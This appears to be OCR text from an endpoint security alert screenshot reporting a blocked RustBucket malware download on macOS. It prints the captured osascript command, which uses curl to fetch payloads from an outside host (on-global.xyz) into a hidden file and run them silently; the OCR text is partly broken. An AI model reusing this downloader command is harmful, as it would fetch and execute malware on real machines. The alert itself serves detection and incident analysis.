 Severity
High
Action
Prevented (Blocked)
Alert Name
Staged Malware Activity - 2576850974
Category
Malware
Description
A download activity made by a RustBucket malware v...
2
1
EdoneViewer CGO
1
osascript
/usr/bin/osascript -e set {a, d, s, p, b} to {" -
"http://on-global.xyz/Ov56cYsfVV8/OJITWH
D",
"http://on-global.xyz/Of56cYsfVV8/OJITWH
D", "/users/shared/Crypto-assets and their
"/users/shared/.pw"} do shell script "curl -o
"\"" & "&& curl -o " & b & " " & s & a & " -d p
-c \"" & b & " " & s & " &\" &> /dev/null"